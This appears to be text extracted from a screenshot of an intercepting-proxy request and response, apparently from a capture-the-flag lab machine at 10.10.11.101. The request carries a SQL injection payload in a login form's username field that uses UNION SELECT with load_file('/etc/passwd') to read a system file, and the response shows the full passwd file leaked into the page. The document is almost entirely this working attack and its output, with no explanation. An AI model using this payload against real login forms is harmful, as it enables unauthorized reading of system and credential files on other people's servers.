 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=test' UNION ALL SELECT NULL,load_file('/etc/passwd'),NULL,NULL,NULL,NULL; --
&password=test
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
58 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
Search...
0 matches